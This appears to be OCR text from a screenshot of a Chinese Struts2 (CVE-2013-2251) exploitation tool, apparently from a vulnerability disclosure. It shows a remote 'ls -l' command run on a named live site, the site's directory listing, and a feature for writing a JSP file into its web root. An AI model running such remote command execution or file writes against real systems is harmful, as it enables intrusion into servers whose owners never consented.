 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： //ebooking.12580.com/NewEBooking/loginAction!loginBefore.do UTF-8 50 写入内容
测试命令： ls /opt/ebooking/webapps/NewEBooking/ -l
命令执行 网站目录 写入 测试漏洞 /opt/ebooking/webapps/NewEBooking/guige.jsp
当前目录：/opt/ebooking/webapps/NewEBooking/
-->>ls /opt/ebooking/webapps/NewEBooking/
-l
?? 224
drwxrwxr-x 2 tomcat tomcat 4096 06-19 00:34 css
drwxrwxr-x 2 tomcat tomcat 4096 06-19 00:34 doc
drwxrwxr-x 3 tomcat tomcat 4096 06-19 00:34 downloads
drwxrwxr-x 2 tomcat tomcat 4096 06-19 00:34 images
-rw-rw-r-- 1 tomcat tomcat 570 2012-06-25 index.jsp
drwxrwxr-x 6 tomcat tomcat 4096 06-19 00:34 javascript
drwxrwxr-x 4 tomcat tomcat 4096 06-19 00:34 jsp
drwxrwxr-x 2 tomcat tomcat 4096 06-19 00:34 META-INF
drwxrwxr-x 5 tomcat tomcat 4096 06-19 00:34 WEB-INF
-rw-rw-r-- 1 tomcat tomcat 146614 08-17 20:36
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org
www.wooyun.org